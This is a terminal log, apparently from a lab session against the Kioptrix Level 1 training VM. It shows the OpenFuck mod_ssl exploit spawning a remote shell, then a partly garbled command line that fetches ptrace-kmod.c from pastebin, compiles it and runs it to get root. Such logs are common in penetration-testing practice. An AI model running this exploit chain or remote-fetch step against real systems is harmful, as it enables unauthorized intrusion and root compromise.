 ┌──(kdroulard㉿kali)-[~/OpenFuck]
└─$ ./OpenFuck 0x6b 192.168.1.107 -c 40

*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************

Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f7fb0
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--18:28:18--  https://pastebin.com/raw/C7v25Xr9
           => `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]

    0K ...                                                    @   3.84 MB/s

18:28:18 (3.84 MB/s) - `ptrace-kmod.c' saved [4026]

ptrace-kmod.c:183:1: warning: no newline at end of file
[+] Attached to 1130
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoami
root
uname -a
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown